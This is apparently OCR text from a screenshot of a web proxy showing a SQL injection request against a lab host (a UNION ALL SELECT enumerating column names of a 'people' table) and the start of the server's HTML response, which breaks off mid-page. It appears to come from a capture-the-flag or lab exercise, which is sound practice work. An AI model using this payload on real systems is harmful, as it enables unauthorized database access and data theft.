 Request
Pretty Raw Hex
\n
1 GET /about/-1 UNION
ALL SELECT column_name,null,null,null,null FROM information_schema.columns WHERE table_name="people" HTTP/1.1
2 Host: 10.10.205.165
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko)
Chrome/115.0.5790.171 Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image/webp,image/apng,*/*;q=0.8,application/s
igned-exchange;v=b3;q=0.7
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Connection: close
9
10
Response
Pretty Raw Hex Render
\n
1 HTTP/1.1 200 OK
2 Server: nginx/1.18.0 (Ubuntu)
3 Date: Sat, 04 Jan 2025 17:19:14 GMT
4 Content-Type: text/html; charset=utf-8
5 Connection: close
6 Front-End-Https: on
7 Content-Length: 3360
8
9 <!DOCTYPE html>
10 <html lang=en>
11 <head>
12 <title>
About | id None
</title>
13 <meta charset=utf-8>
14 <meta name=viewport content="width=device-width, initial-scale=1.0">
15 <link rel="icon" type="image/x-icon" href="/assets/favicon.ico">
16 <link href="/assets/css/bootstrap-icons.css" rel="stylesheet">
17 <link href="/assets/css/styles.css" rel="stylesheet">
18 <link href=/assets/css/person.css rel="stylesheet" type="text/css">
19 </head>
20 <body class="d-flex flex-column h-100">
21 <main class="flex-shrink-0">
22 <nav class="navbar navbar-expand-lg navbar-dark bg-dark">
23 <div class="container px-5">
24 <a class="navbar-brand" href="/">
<img class="nav-brand-logo" src="/assets/favicon.ico">
Bastion Hosting
</a>
25 <button class="navbar-toggler" type="button" data-bs-toggle="collapse" data-bs-target="
#navbarSupportedContent" aria-controls="navbarSupportedContent" aria-expanded="false" aria-label="
Toggle navigation">
<span class="navbar-toggler-icon">